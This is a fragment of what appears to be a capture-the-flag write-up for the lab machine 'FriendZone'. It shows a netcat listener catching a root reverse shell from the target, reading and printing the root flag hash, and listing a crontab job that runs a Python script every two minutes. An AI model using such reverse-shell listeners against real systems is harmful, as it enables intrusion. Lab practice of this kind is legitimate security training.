 root@sckull:~# nc -lvp 1256
listening on [any] 1256 ...
connect to [10.10.15.78] from friendzoneportal.red [10.10.10.123] 54818
root@FriendZone:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@FriendZone:~# ls
ls
certs  root.txt
root@FriendZone:~# cat root.txt
cat root.txt
b0e6c60b82cf96e9855ac1656a9e90c7
root@FriendZone:~# crontab -l
crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
*/2 * * * * /opt/server_admin/reporter.py